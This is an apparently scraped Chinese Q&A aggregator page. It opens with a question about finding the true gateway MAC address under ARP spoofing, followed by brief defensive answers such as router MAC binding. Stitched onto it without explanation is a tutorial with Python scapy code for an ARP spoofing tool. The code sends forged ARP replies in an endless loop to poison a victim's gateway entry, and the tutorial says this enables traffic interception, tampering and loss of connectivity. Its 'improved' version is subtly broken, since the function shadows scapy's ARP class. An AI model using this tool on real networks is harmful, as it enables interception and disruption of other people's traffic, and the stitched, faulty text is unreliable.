讨论一下如何在有ARP欺骗的情况下获取正确的网关MAC地址

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了讨论一下如何在有ARP欺骗的情况下获取正确的网关MAC地址相关的知识,希望对你有一定的参考价值。



简单的就别说了, 来点能成功的 。现在主机不间断的发送ARP欺骗数据 ,是部分机器处于欺骗状态下 。如何才能获取到真正的网关MAC。这个问题需要专业人员来看下谢谢

参考技术A 你要有路由器的控制权(你的流量都是TCP/IP协议给你转发的,也就是说他并不是攻击你,而是通过其他方法控制路由器),就是说你是admin。不然就白搭。网关的MAC地址对你来说没意义,我以前改自己的MAC地址也没有,改了一下过不了几分钟流量又会被欺骗。不知道你是什么情况,你是上不了网还是要解决这个问题。唯一的解决办法就是在路由里面绑定你的MAC值。那种贵一点的路由还有更多的功能。 参考技术B 查客户端列表 追踪最后攻击者 封了MAC 然后绑定自己的MAC跟网管时时绑定 参考技术C 不知道,还在学习阶段,帮你顶下Python编写简单的ARP欺骗工具

什么是ARP欺骗?

是针对ARP协议的一种攻击技术,通过欺骗局域网内访问者PC的网关MAC地址,使访问者PC错以为攻击者更改后的MAC地址是网关的MAC,导致网络不通。此种攻击可让攻击者获取局域网上的数据包甚至可篡改数据包,且可让网络上特定计算机或所有计算机无法正常连线。

工具准备

软件:Python3(已安装scapy包)

如果未安装可使用pip install scapy命令安装



Wireshark(用于抓包)

操作系统:这里我采用Kali Linux

开始编写

第一步,发包

#!/usr/bin/python3

# -*- coding: UTF-8 -*-

from scapy.all import *

arp = Ether(dst="50:46:5D:5A:F1:68")/ARP(psrc="192.168.1.1",hwsrc="ff:ff:ff:ff:ff:ff",pdst="192.168.1.104",hwdst="50:46:5D:5A:F1:68",op=2)

'''

dst和hwdst是被攻击的设备的MAC地址

psrc是网关IP

hwsrc是伪造网关的MAC地址

'''

while True:

sendp(arp)运行结果:

第二步,改进

#!/usr/bin/python3

# -*- coding: UTF-8 -*-

from scapy.all import *

def ARP(mac1,ip1,mac2,ip2):

arp = Ether(dst=mac1)/ARP(psrc=ip1,hwsrc=mac2,pdst=ip2,hwdst=mac1,op=2)

while True:

sendp(arp)

'''

使用方法:

ARP(mac1="",ip1="",mac2="",ip2="")

mac1为受害者mac

ip1为网关IP地址

mac2为欺骗受害者的网关mac

ip2为受害者IP地址

'''工作原理

通过发送ARP包使受害者把攻击者指定的mac地址作为网关的mac地址

以上是关于讨论一下如何在有ARP欺骗的情况下获取正确的网关MAC地址的主要内容,如果未能解决你的问题,请参考以下文章